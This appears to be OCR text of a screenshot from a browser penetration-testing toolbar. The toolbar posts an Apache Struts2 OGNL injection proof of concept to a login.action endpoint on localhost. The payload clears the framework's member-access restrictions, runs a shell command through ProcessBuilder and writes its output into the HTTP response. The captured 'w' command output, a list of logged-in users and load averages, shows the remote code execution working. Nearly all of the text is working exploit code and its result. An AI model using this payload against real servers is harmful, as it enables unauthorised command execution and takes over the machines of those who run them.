 view-source:http://localhost:8080/app/login.action
百度 <⌘K>
T
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
st data
poc={#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.excludedClasses=@java.util.Collections@EMPTY_SET,#a=new java.lang.ProcessBuilder(new
java.lang.String[]{"w"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()}
1 21:37  up  8:50, 5 users, load averages: 2.20 2.09 2.11
2 USER TTY FROM LOGIN@ IDLE WHAT
3 iswin console - 12:52 8:45 -
4 iswin s001 - 13:16 8:21 -zsh
5 iswin s000 - 13:16 5 -zsh
6 iswin s003 - 13:16 8:21 -zsh
7 iswin s002 - 13:16 8:21 -zsh